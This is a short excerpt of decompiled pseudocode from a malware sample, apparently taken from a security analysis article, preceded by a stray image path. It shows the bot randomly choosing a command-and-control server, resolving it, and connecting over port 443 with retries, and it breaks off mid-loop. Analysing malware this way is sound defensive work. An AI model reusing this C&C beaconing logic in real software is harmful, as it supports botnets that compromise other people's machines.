 if ( !dword_805CF40 )
a2 = (char *)servers[random() % number_of_servers];// choose a C&C server
dword_805CF40 = 0;
while ( 1 )
{
socketfd = socket(PF_INET, SOCK_STREAM, IPPROTO_TCP);
if ( socketfd >= 0 )
break;
v6 = sub_804E60C();
pretty_printf("Failed to get socket %d", *v6, v7, v7);
}
if ( __GI_inet_addr(a2) && __GI_inet_addr(a2) != -1 )
{
addr.sin_addr.s_addr = __GI_inet_addr(a2);
}
else
{
v9 = gethostbyname(a2);
if ( !v9 )
{
pretty_printf("Failed to resolve IP for %s", a2, 0, 0);
L_24:
close_fd(socketfd);
a2 = 0;
continue;
}
__GI_memmove(&addr.sin_addr, *v9->h_addr_list, v9->h_length);
}
addr.sin_family = PF_INET;
addr.sin_port = 0xBB01u; // port 443
ioctl(socketfd, 0x5421);
v12 = time(0);
while ( 1 )
{
if ( (unsigned int)(time(0) - v12) > 9 )
goto LABEL_24;
v10 = sub_804E60C();
*v10 = 0;
if ( !__libc_connect(socketfd, &addr, 16) || *v10 == 106 )// connect to the C&C
break;
drops.wooyun.org